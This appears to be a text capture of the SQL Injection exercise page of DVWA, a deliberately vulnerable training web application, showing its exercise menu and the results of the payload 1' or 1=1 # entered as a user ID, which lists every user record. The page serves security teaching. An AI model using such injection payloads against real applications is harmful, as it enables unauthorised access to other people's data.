 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 #
First name: admin
Surname: admin
ID: 1' or 1=1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 #
First name: Bob
Surname: Smith